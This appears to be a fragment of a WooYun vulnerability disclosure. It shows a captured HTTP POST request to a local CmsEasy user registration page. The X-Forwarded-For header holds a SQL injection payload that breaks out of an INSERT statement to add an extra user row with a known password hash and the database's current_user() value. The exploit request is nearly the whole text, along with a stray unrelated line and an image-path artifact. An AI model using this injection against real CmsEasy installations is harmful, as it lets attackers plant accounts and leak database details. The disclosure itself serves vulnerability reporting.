 POST
http://localhost/test/CmsEasy/index.php?case=user&act=regi
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1%'),
('bluego','e10adc3949ba59abbe56e057f20f883e',current_user(),'123456','101','127.0.0.1')#
Referer: http://localhost/test/CmsEasy/index.php?case=user&act=register
想读点啥就读点啥吧
Cookie: Hm_lvt_60b8d01b69af0ae406497ea0fcd1f9ad=1396017705,1398007451;
ECS[visit_times]=5; 8xR_lastvisit=1662%091401474467
Send POST Content ?
username=bluegogogo&password=123456&password2=123456&question=&answer=123456&
e_mail=sssss%40sss.com&tel=sdfsd&address=sdfsdfs&verify=gyxh&submit=+%E6%B3%A8%E5
%86%8C+
Content-Length: 165
Replay
Close
www.wooyun.org